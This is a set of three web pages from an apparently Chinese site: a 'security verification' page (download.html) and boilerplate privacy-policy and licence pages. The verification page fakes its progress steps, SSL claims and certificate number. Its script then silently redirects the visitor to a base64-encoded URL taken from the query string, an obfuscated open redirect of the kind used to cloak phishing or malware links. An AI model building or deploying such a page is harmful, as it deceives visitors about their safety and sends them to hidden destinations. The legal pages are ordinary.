
<file: download.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>安全验证中</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    
    body {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      font-family: 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
      background-color: #f0f4f8;
      padding: 20px;
      color: #2d3748;
    }
    
    .security-container {
      width: 100%;
      max-width: 500px;
      background: white;
      border-radius: 12px;
      padding: 35px;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.05), 0 6px 12px rgba(0, 0, 0, 0.03);
    }
    
    .security-header {
      text-align: center;
      margin-bottom: 30px;
    }
    
    .security-badge {
      width: 60px;
      height: 60px;
      background-color: #10b981;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 15px;
      box-shadow: 0 4px 12px rgba(16, 185, 129, 0.25);
    }
    
    .security-badge svg {
      width: 30px;
      height: 30px;
      fill: white;
    }
    
    .security-header h2 {
      color: #1e3a8a;
      font-size: 22px;
      margin-bottom: 8px;
    }
    
    .security-header p {
      color: #64748b;
      font-size: 14px;
    }
    
    .verification-steps {
      margin-bottom: 25px;
    }
    
    .step {
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      opacity: 0.5;
      transition: opacity 0.3s ease;
      font-size: 14px;
    }
    
    .step.active {
      opacity: 1;
      font-weight: 500;
    }
    
    .step.completed {
      opacity: 1;
      color: #10b981;
    }
    
    .step-icon {
      width: 20px;
      height: 20px;
      border-radius: 50%;
      background-color: #e2e8f0;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 10px;
      flex-shrink: 0;
    }
    
    .step.completed .step-icon {
      background-color: #10b981;
      color: white;
    }
    
    .step.active .step-icon {
      background-color: #3b82f6;
      color: white;
    }
    
    .progress-container {
      width: 100%;
      height: 8px;
      background-color: #e2e8f0;
      border-radius: 4px;
      overflow: hidden;
      margin: 25px 0;
    }
    
    .progress-bar {
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg, #10b981 0%, #34d399 100%);
      box-shadow: 0 0 10px rgba(16, 185, 129, 0.3);
      transition: width 0.4s ease;
    }
    
    .security-info {
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 12px 15px;
      background-color: #f0fdf4;
      border-radius: 8px;
      margin-top: 20px;
      font-size: 13px;
      color: #059669;
      border: 1px solid #dcfce7;
    }
    
    .security-info svg {
      width: 16px;
      height: 16px;
      margin-right: 8px;
      fill: #10b981;
    }
    
    .success-message {
      text-align: center;
      padding: 15px 0;
      display: none;
    }
    
    .success-message h3 {
      color: #10b981;
      margin-bottom: 8px;
      font-size: 18px;
    }
    
    .success-message p {
      color: #64748b;
      font-size: 14px;
    }
    
    .footer-text {
      margin-top: 25px;
      text-align: center;
      font-size: 12px;
      color: #94a3b8;
    }
  </style>
</head>
<body>
  <div class="security-container">
    <div class="security-header">
      <div class="security-badge">
        <svg viewBox="0 0 24 24">
          <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 16h-2v-2h2v2zm0-4h-2V7h2v6z"/>
        </svg>
      </div>
      <h2>安全验证中</h2>
      <p>我们正在保护您的设备安全，请稍候</p>
    </div>
    
    <div class="verification-steps">
      <div class="step completed">
        <div class="step-icon">✓</div>
        <div class="step-text">验证设备信息</div>
      </div>
      <div class="step active">
        <div class="step-icon">•</div>
        <div class="step-text">加密数据传输</div>
      </div>
      <div class="step">
        <div class="step-icon">•</div>
        <div class="step-text">安全协议检查</div>
      </div>
      <div class="step">
        <div class="step-icon">•</div>
        <div class="step-text">完成验证</div>
      </div>
    </div>
    
    <div class="progress-container">
      <div class="progress-bar" id="progressBar"></div>
    </div>
    
    <div class="security-info">
      <svg viewBox="0 0 24 24">
        <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"/>
      </svg>
      正在使用256位SSL加密保护您的数据
    </div>
    
    <div class="success-message" id="successMessage">
      <h3>✅ 安全验证已通过</h3>
      <p>验证通过，正在跳转至目标页面...</p>
    </div>
    
    <div class="footer-text">
      本验证过程不会收集您的个人敏感信息 | 安全证书编号: SSL-2023-0581
    </div>
  </div>

  <script>
    const progressBar = document.getElementById('progressBar');
    const steps = document.querySelectorAll('.step');
    const successMessage = document.getElementById('successMessage');
    let progress = 0;
    let currentStep = 1; // 从第二个步骤开始（索引1）
    
    // 从URL参数获取并解码跳转地址
    function getTargetUrl() {
      const urlParams = new URLSearchParams(window.location.search);
      const encodedUrl = urlParams.get('c');
      if (encodedUrl) {
        try {
          return atob(encodedUrl); // Base64解码
        } catch (e) {
          console.error('解码失败:', e);
          return null;
        }
      }
      return null;
    }
    
    // 执行跳转
    function redirectToTarget() {
      const targetUrl = getTargetUrl();
      if (targetUrl) {
        window.location.href = targetUrl;
      } else {
        // 如果没有有效的跳转地址，显示错误信息
        successMessage.innerHTML = `
          <h3>❌ 跳转失败</h3>
          <p>未找到有效的目标地址</p>
        `;
      }
    }
    
    // 更新步骤状态
    const updateSteps = () => {
      if (progress >= 25 && currentStep === 1) {
        steps[1].classList.remove('active');
        steps[1].classList.add('completed');
        steps[1].querySelector('.step-icon').textContent = '✓';
        steps[2].classList.add('active');
        currentStep = 2;
      } else if (progress >= 50 && currentStep === 2) {
        steps[2].classList.remove('active');
        steps[2].classList.add('completed');
        steps[2].querySelector('.step-icon').textContent = '✓';
        steps[3].classList.add('active');
        currentStep = 3;
      } else if (progress >= 75 && currentStep === 3) {
        steps[3].classList.remove('active');
        steps[3].classList.add('completed');
        steps[3].querySelector('.step-icon').textContent = '✓';
        currentStep = 4;
      }
    };
    
    // 模拟加载进度
    const simulateProgress = () => {
      if (progress < 100) {
        // 动态调整速度，模拟真实验证过程
        let speed;
        if (progress < 30) speed = Math.random() * 1.2 + 0.8;
        else if (progress < 70) speed = Math.random() * 0.8 + 0.4;
        else speed = Math.random() * 0.5 + 0.2;
        
        progress += speed;
        progress = Math.min(progress, 100);
        progressBar.style.width = `${progress}%`;
        
        // 更新步骤状态
        updateSteps();
        
        requestAnimationFrame(simulateProgress);
      } else {
        // 完成后显示成功信息并跳转
        setTimeout(() => {
          successMessage.style.display = 'block';
          // 显示成功信息后1.5秒执行跳转
          setTimeout(redirectToTarget, 1500);
        }, 500);
      }
    };
    
    // 开始验证流程
    simulateProgress();
  </script>
</body>
</html>
</file>

<file: privacy.html>
﻿

<html>
    <head>
        <meta charset="utf-8">
        <title>隐私政策</title>
        <style>
            html,
            body,
            p {
                padding: 0;
                margin: 0;
            }

            .container {
                margin: 0 auto;
                padding-bottom: 20px;
                width: 1204px;
            }

            .container .title {
                text-align: center;
                border-bottom: 1px solid #ddd;
                width: 100%;
                line-height: 80px;
                margin: 0;
                font-weight: bold;
                font-size: 30px;
                margin-bottom: 20px;
            }

            .container h2 {
                font-size: 21px;
            }

            .container .blockquote {
                font-size: 16px;
                font-weight: 500;
                margin-bottom: 10px;
                line-height: 1.5;
                color: #4f81bd;
            }

            .container .item {
                line-height: 1.5;
                font-size: 14px;
                margin-bottom: 8px;
            }

            .container p {
                line-height: 1.5;
                font-size: 14px;
            }
        </style>
    </head>

    <body cz-shortcut-listen="true">
        <div class="container">
            <p class="title">隐私政策</p>
            <p class="blockquote">
                我们深知隐私对您的重要性。隐私权是您的重要权利，向我们提供您的个人信息是基于对我们的信任，相信我们会负责的态度对待您的个人信息。我们认为您提供的信息只能用于帮助我们为您提供更好的服务。因此，我们制定了我司网上个人信息保密制度以保护您的个人信息。我们的个人信息保密制度大致如下：
            </p>
            <h2>1. 关于对您的信息的收集</h2>
            <p class="item">
                在我司网站上，您可以订购产品或请求帮助。在这些网页上，您需要提供的个人信息有：姓名、电子邮件地址、电话号码、通讯地址以及注册时需要的其它类似个人信息。以便我们为您提供更好的服务，帮助您解决技术支持问题，在您访问后继续跟踪服务或参加活动后给您发放奖品纪念品等。您完全可以自行选择是否加入。我们将不断改进我们的产品和服务（包括注册登记），以创建和提供更能满足您需求的内容，我们可能还会要求您提供有关您个人或职业兴趣、人口统计、我司产品使用经历以及您喜爱的联系方式等信息。
            </p>
            <h2>2. 关于对您信息的使用</h2>
            <p class="item">您提供的信息将受到严格保密，我司使用您的这些信息只是为了更好地了解您的需求并为您提供更好的服务，帮助您完成购买交易，与您日后联络，更新服务使您受益，并且为您提供更能满足您个人感兴趣的市场信息。</p>
            <h2>3. 关于对您的信息的控制</h2>
            <p class="item">
                当您通过注册或其它方式向我们提供个人信息时，我司公司不会把您的个人识别信息出售或出租给他人。一旦我司的代理商获准使用您的个人信息和调查信息，则必须对此类信息严格保密，并且不得将其用于除履行我司所授权服务之外的其它任何用途。我司将不会在未经您事先知晓和许可的情况下，以与上述内容无关的方式随意使用或分享您提供给我们的个人识别信息。您的许可总被首先保障，我们决不会与任何不代表我司，不接受我们保密政策约束的第三方分享您的信息。
            </p>
            <p class="item">我司可能会将网站上收集到的信息与来自第三方的数据进行整理或合并，并用于向您推广产品或服务。</p>
            <h2>4. 关于对您的信息的访问</h2>
            <p class="item">
                我司为了保护您的隐私和安全，将采取合理的措施验证身份，之后，您才能访问或修改信息。我司公司力求使您的个人识别信息保持准确，并为您提供了包括使您能够在线访问个人信息、注册数据的能力，使您可以更新或修改您的信息。
            </p>
            <p class="item">
                请注意，本网站到第三方网站的链接仅作为一种方便服务提供给您，如果使用这些链接，您将离开我司网站。而它们可能会收集到与您有关的个人身份识别信息。因此，我司公司对这些网站及其任何信息、软件或其他产品、材料或因使用它们而可能获得的任何结果不予认可，也不作任何陈述。链接至我司的第三方网站的信息惯例并不在此隐私声明范围之内。
            </p>
            <h2>5. 关于您的信息的安全性</h2>
            <p class="item">
                我们计划保护就您个人而言可以识别的上述信息的质量和完整性。我们会认真保护您的资料以防止其丢失、被误用、受到未授权访问或泄漏，被篡改或毁坏。在本公司内，数据存放在有密码控制的服务器中，访问是受到限制的。
            </p>
            <p class="item">我们将真诚努力，及时响应您的请求以便对您的个人信息误差进行纠正。为了对您的个人信息误差进行纠正，请把包含误差的信息送还发送者，并附上所要求更正的细节。</p>
            <h2>6. 关于小用户的特别说明</h2>
            <p class="item">
                我司会最大限度地注意未满 16 岁的用户的安全。关于未满 16岁用户的个人资料，请一定在得到监护人同意下进行提供。当您注册您的姓名、地址、电话或其他个人资料时，当您从网上购物时，一定要确保您的父母或监护人在计算机旁和您一起进行。
            </p>
            <h2>7. 关于本声明的更改</h2>
            <p class="item">本声明的解释权及对本网站使用的解释权归结于我司。我司有时会更新本隐私保护声明。更新时，我们还会修改隐私声明底部的"最近更新"的日期。如果本声明有实质性的更改，我司将在 web 站点上放置醒目通知来通告用户。</p>
            <h2>8. 因本政策/声明或使用本网站所发生的争议适用中华人民共和国法律。</h2>
        </div>
    </body>
</html>
</file>


<file: service.html>
﻿

<html>
    <head>
        <meta charset="utf-8">
        <title>用户权限</title>
        <style>
            html,
            body,
            p {
                padding: 0;
                margin: 0;
            }

            .container {
                margin: 0 auto;
                padding-bottom: 20px;
                width: 1204px;
            }

            .container .title {
                text-align: center;
                border-bottom: 1px solid #ddd;
                width: 100%;
                line-height: 80px;
                margin: 0;
                font-weight: bold;
                font-size: 30px;
                margin-bottom: 20px;
            }

            .container h2 {
                font-size: 21px;
            }

            .container .blockquote {
                font-size: 16px;
                font-weight: 500;
                margin-bottom: 10px;
                line-height: 1.5;
            }

            .container .item {
                line-height: 1.5;
                font-size: 14px;
                margin-bottom: 8px;
            }

            .container p {
                line-height: 1.5;
                font-size: 14px;
            }
        </style>
    </head>

    <body cz-shortcut-listen="true">
        <div class="container">
            <p class="title">用户权限</p>
            <p class="blockquote">
                请您在成为我司用户或开始使用我司提供的软件（以下简称"本产品"、"产品"）前，详细地阅读本协议的所有内容。您下载安装和使用产品或者单击"我同意"的行为表明您认可您已经阅读本协议并充分理解、统一遵守它的所有条款。如果您不同意这些条款，请不要下载、安装和使用产品和接受服务，或者点击"我同意"。
            </p>
            <p class="blockquote">本用户权限建立在您与我司之间。您同意如下条款:</p>
            <h2>1.许可</h2>
            <p class="item">
                1.1
                授权许可。我司授予您有限的，非排他的，不可转让的，可撤销的许可，以下载、安装、备份和使用本产品及其附带的服务（统称为"产品"），包括随附在本产品中的所有文档和文件。您不得销售、出租、转售、修改、反向工程、反编译或者创建本软件的衍生作品。所有未明确授权的权利均被我司保留。
            </p>
            <p class="item">1.2 限制。授权的有效性依赖于如下条件：</p>
            <p>（A）本产品没有被以任何方式修改；</p>
            <p>（B）本产品的安装和使用均未违反我司的各项具体规则；</p>
            <p>（C）您取得了必要的授权和资格以安装和使用本产品；</p>
            <p>（D）本协议被无保留和修改的全部接受，且没有被违反。</p>
            <p class="item">1.3升级、更新。为了保证本软件及服务的安全性和功能的一致性，我司有权不经向您特别通知而对软件进行更新或升级，或者对软件的部分功能效果进行改变或限制。</p>
            <p class="item">1.4&nbsp;本软件新版本发布后，旧版本的软件可能无法使用。我们不保证旧版本软件继续可用及相应的客户服务，请您随时核对并下载最新版本。</p>
            <h2>2.所有权与知识产权</h2>
            <p class="item">2.1 用户不享有本软件的所有权。本产品未被出售给用户，我司保留其所有权及其全部知识产权。</p>
            <p class="item">2.2 版权。本产品受到版权和其它知识产权法律及条约的保护。所有未授予您的权利都被我司保留。您不得从本产品上移除我司的版权标记或者其他权利声明。本产品只授予使用许可，而非出售。</p>
            <p class="item">
                2.3
                同意使用数据。为了不断提高本产品和服务的质量，我司将有可能搜集您对本产品进行使用的信息，并不定期地予以反馈。我司不会搜集您的姓名、地址、联系方式等个人信息以及文件内容等涉及信息安全的信息。以上搜集的信息仅仅为了市场分析需要，以便我司今后能够为您提供更好的功能和服务，我司对此数据严格保密。本条所指搜集信息的范围以我司适时的技术水平为判断标准。我司将尽最大努力力求判断的准确性，但因受到现实技术水平等的限制，我司仅依照自有的判断能力进行甄别收集。您已明确知悉上述内容，且认可我司的操作，愿意承担因此而可能造成的损失。
            </p>
            <h2>3.用户行为规范</h2>
            <p class="item">3.1 您应就自身使用我司服务的行为负责，并保证在使用我司服务的过程中遵循以下原则：</p>
            <p>（A）遵守中国有关的法律和法规；</p>
            <p>（B）遵守本协议及我司发布的相关管理规定；</p>
            <p>（C）不得以任何形式侵犯第三方及我司的合法利益；</p>
            <p>（D）不得将我司提供的服务用于任何非法或侵权活动，包括但不限于将其用于展示、传播包含色情、种族主义、低级趣味、淫秽、诽谤中伤、污辱性质的资料，以及传播任何针对宗教、民族传统、人种、性别、年龄的各种仇恨、歧视和偏见的内容。</p>
            <p>（E）不得将本产品用于商业目的的活动之中。任何商业目的的复制、分发、传播、展示必须经得我司的另外许可，如捆绑、赠送、销售、集成、将本产品作为为他人提供服务的工具等。</p>
            <p class="item">
                3.2
                我司有权对您使用服务的情况进行审查和监督，如我司根据自身独立判断认为您存在违法或违约行为的，有权要求您纠正相应行为，并采取一切必要的措施（包括但不限于暂停或终止您使用我司服务的权利等）以减轻您行为造成的影响。但您确认，我司的审查行为并不为其设置任何责任，也不免除您的任何义务。
            </p>
            <h2>4.安装使用及终止</h2>
            <p class="item">4.1 您接受我司的指定服务条款、授权策略、完成相应的安装及注册程序并支付对应版本的费用后，便成为本产品的合法用户。</p>
            <p class="item">4.2 您接受本产品会安装启动必要的服务组件，用于检测软件环境及连接必要的组件模块。</p>
            <p class="item">4.3 由您终止。您可以通过删除所有在您的控制之下的备份软件来终止本协议；您可以自行卸载本产品，卸载后无法再使用本产品的各项功能。</p>
            <p class="item">
                4.4 由我司终止。我司可以在任何时候通过在网站上张贴通知终止此协议。我司可能监测正版授权过度使用和可能需要的技术或其他补救措施以防止或消除认为必要的任何过度使用。如果认为您是使用过度,我司可终止您的授权信息或调整产品的价格。
            </p>
            <p class="item">
                4.5
                协议终止时，您必须立即停止使用该产品并删除所有副本，使任何相关软件在您的电脑上找不到任何备份。一旦终止，我司可以没有另行通知而禁止对产品的进一步使用，可能删除任何账户信息，任何存储在我司的备份数据。这些删除是我司的单方权利并且不需对您另行通知。
            </p>
            <h2>5.免责声明</h2>
            <p class="item">5.1 我司仅依「现状」及「现有」基础提供服务，而并未对自身服务的及时性、准确性进行任何形式的担保。</p>
            <p class="item">5.2 我司所提供的服务存在因包括不可抗力、计算机病毒或黑客攻击、系统不稳定、您所在位置、通信线路、我司自身运营调整、合作伙伴调整等因素造成的服务中断或不能满足您要求的风险。</p>
            <p class="item">5.3 我司可能随时变更、中断或终止部分或全部的服务且无需另行对您进行通知。</p>
            <p class="item">5.4 用户明确同意其使用我司服务所存在的风险及一切后果将完全由用户本人承担，我司对此不承担任何责任。</p>
            <p class="item">5.5 用户有义务妥善保管在我司软件中登入的相关账号及密码，并为此账号及密码登入系统后所开展的行为、活动及所产生的任何影响负责。</p>
            <p class="item">5.6 如您欲使用我司提供的服务，须承担以上风险，我司对您或任何第三人由此遭受的损害均不承担赔偿责任。</p>
            <p class="item">5.6 例外。如果任何法律合法权利不允许被免责，则本免责声明和限制责任条款在法律允许的最大范围内有效。</p>
            <h2>6.其他</h2>
            <p class="item">6.1 通知。所有的问题，通知、要求或请求，请联系我司。</p>
            <p class="item">
                6.2
                修改。我司可能谨慎改变或撤销某些产品，包括修改更新授权策略、设备和软件需求，限制或限制使用的产品。我司可以修改本协议至被法律所允许的程度。我司将提醒您注意在其网站上发布修改后的协议。请注意您必须定期访问我司的网站，以关注本协议的任何变化。在本协议修改后您继续使用本产品代表您接受修改后的协议内容。
            </p>
            <p class="item">6.3 弃权。一方未能执行本协议的规定不代表其放弃之后执行该规定的权利。如使放弃有效，须签署书面协议。</p>
            <p class="item">6.4 不可抗力和互联网的缺陷。各方承认，互联网运营超出了对方的合理控制，任何一方都不应该承担通信链接的中断或失败、网络运行迟缓或失败或者类似传输失败的责任。</p>
            <p class="item">6.5 本协议签订地为中华人民共和国北京市海淀区。</p>
            <p class="item">
                6.6
                适用法律和地点。执行本协议和所有程序引起的纠纷适用法律为中华人民共和国法律、解释，包括侵权索赔，不考虑任何利益冲突的法律原则。由本协议引起的所有纠纷首先应友好协商解决；协商不成的，您同意将纠纷或争议提交本协议签订地有管辖权的人民法院管辖。
            </p>
            <p class="item">6.7 转授权。未经我司书面同意，您不得将通过本协议取得的任何权利或义务转让，不管是通过合并、整合、法律的实施或其他任何方式。在法律允许的范围，我司可能未经您的同意转让其权利和义务。</p>
            <p class="item">6.8 可分割性。当本协议的任何条款被认定为无效或者无约束力，该条款都应该做最小的修改以重新有效或者取得约束力。如果无法通过修改使该条款恢复效力，则该条款被视为省略，其他条款仍然有效且有约束力。</p>
            <p class="item">6.9 存续。所有有关保密、专有权、赔偿、责任限制的条款均在协议终止后仍然有效。</p>
            <p class="item">6.10 如依据我国法律法规的相关规定，本协议内任何规定被判定为部分或全部无效时，不影响其它规定的效力。</p>
        </div>
    </body>
</html>
</file>
